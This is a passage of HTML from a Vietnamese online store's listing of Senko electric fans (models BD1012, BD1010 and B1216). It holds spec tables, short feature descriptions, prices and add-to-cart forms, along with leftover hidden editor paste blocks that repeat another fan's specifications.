<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">
<p>Kích thước thùng</p>
<p>DxRxC (mm)</p>
</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>365x150x403</p>
<p>1 Cái/Thùng</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">
<p>Chiều cao sản phẩm</p>
<p>(cm)</p>
</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>40</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>Kem Cốm,</p>
<p>Kem Môn,</p>
<p>Kem nâu</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất (W)</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline;"><strong style="vertical-align: baseline;">Nhiều tốc độ gió</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<div style="font-size: 13px; vertical-align: baseline;">Với khả năng tạo nhiều tốc độ gió khác nhau,&nbsp;<em style="vertical-align: baseline;"><a href="http://www.quatdien.com/q/quat-hop/quat-hop-senko/" target="_blank" rel="noopener" style="vertical-align: baseline; color: #3366ff; text-decoration-line: underline;">quạt hộp Senko</a>&nbsp;BD1012</em>&nbsp;giúp người sử dụng dễ dàng và chủ động hơn rất nhiều.</div>
</h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline;"><strong style="vertical-align: baseline;">Tiết kiệm diện tích</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<div style="font-size: 13px; vertical-align: baseline;">Đây là thiết kế dành cho các không gian hẹp, với dạng quạt hình vuông, khá gọn giúp tiết kiệm diện tích tối đa.</div>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">306.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3979">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn đảo Senko BD1012" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3979" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="258" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban-dao/quat-ban-dao-senko-bd1010-.html"><img class="browseProductImage" alt="Quạt bàn đảo Senko BD1010" src="/images/stories/virtuemart/product/resized/quat-ban-dao-bd1010-kem-com_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban-dao/quat-ban-dao-senko-bd1010-.html">Quạt bàn đảo Senko BD1010</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt hộp senko bd1010</h3>
<p>&nbsp;</p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl67" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">BD1010</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl68" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Quạt hộp</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (mm)</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">250</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp sử dụng</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Tốc độ</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">3 cấp tốc độ</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">
<p>Kích thước thùng</p>
<p>DxRxC (mm)</p>
</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>365x150x403</p>
<p>1 Cái/Thùng</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">
<p>Chiều cao sản phẩm</p>
<p>(cm)</p>
</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>40</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">
<p>Kem Cốm,</p>
<p>Kem Môn</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất (W)</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline;"><strong style="vertical-align: baseline;">Nhiều tốc độ gió</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<div style="font-size: 13px; vertical-align: baseline;">Với khả năng tạo nhiều tốc độ gió khác nhau,&nbsp;<em style="vertical-align: baseline;"><a href="http://www.quatdien.com/q/quat-hop/quat-hop-senko/" target="_blank" rel="noopener" style="vertical-align: baseline; color: #3366ff; text-decoration-line: underline;">quạt hộp Senko</a>&nbsp;BD1010</em>&nbsp;giúp người sử dụng dễ dàng và chủ động hơn rất nhiều.</div>
</h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline;"><strong style="vertical-align: baseline;">Tiết kiệm diện tích</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<div style="font-size: 13px; vertical-align: baseline;">Đây là thiết kế dành cho các không gian hẹp, với dạng quạt hình vuông, khá gọn giúp tiết kiệm diện tích tối đa.</div>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">330.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3978">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn đảo Senko BD1010" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3978" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="258" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban/quat-ban-senko-b1216-.html"><img class="browseProductImage" alt="Quạt bàn Senko B1216" src="/images/stories/virtuemart/product/resized/quat-ban-b1216-kem-mon1_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban/quat-ban-senko-b1216-.html">Quạt bàn Senko B1216</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt BÀN senko B1216</h3>
<p><strong><span style="font-size: 150%; color: #ff0000;">F16 -&nbsp; 12 Inches</span></strong></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 235px; height: 384px;"><colgroup><col width="104" style="mso-width-source: userset; mso-width-alt: 3803; width: 78pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; width: 78pt;">Mã SP</td>
<td class="xl67" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">B1216</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Hãng sản xuất</td>
<td class="xl68" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" title="SENKO" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Xuất xứ</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl66" width="104" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 78pt;">Loại</td>
<td class="xl68" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-ban/" target="_blank" rel="noopener">Quạt bàn</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Công suất (W)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">40</td>
</tr>
<tr height="120" style="height: 90pt; vertical-align: baseline;">
<td height="120" class="xl66" width="104" style="height: 90pt; border-top-width: initial; border-top-style: none; width: 78pt;">Màu sắc</td>
<td class="xl67" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>Kem cốm</p>
<p>Kem môn</p>
<p>Kem nâu</p>
<p>&nbsp;</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl66" width="104" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">
<p>K1ch thước thùng</p>
<p>DxRxC</p>
</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>390x270x505</p>
<p>2 Cái/thùng</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl66" width="104" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">Điện áp sử dụng (V)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220-240V</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Sải cánh (cm)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">29</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Chất liệu</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Nhựa</td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl65" width="104" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">Bảo hành</td>
<td class="xl65" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">&nbsp;<span style="font-size: 12pt; vertical-align: baseline; color: #ff6600;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">Thời trang</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;"><span style="color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Với nhiều màu sắc khác nhau: Kem cốm, Kem môn, Kem nâu&nbsp;</span><span color="#555555" face="Arial, Helvetica, sans-serif" style="color: #555555; font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 13px;">bạn tha hồ lựa chọn để tô điểm thêm căn phòng thân yêu của mình.</span></span></p>
</h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">3 tốc độ gió</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;">Với 3 cấp độ gió khác nhau, người tiêu dùng có thể thay đổi tốc độ gió của quạt điện theo sở thích và mục đích sử dụng dễ dàng hơn.</p>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
